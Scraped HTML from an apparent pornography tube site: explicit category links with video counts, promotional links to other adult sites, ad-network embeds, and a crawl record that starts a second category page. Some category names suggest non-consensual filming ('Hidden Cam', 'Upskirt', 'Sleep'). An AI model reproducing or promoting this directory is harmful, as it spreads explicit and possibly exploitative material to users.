<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34930</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85496</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14800</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38404</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1025</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127171</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/100/Whore/popular/1/js/functions.js
body_size: 14539
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Whore Free Porn Videos #1 - prostitute, hooker, escort - 9820</title>
        <meta name="description" content="Whore - 9820 - Lesbian Porn Xvideo, Babysitter Movies Porn, Free Big Natural Tits Porn, Light Porn Movies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/100/Whore/popular/1/" />
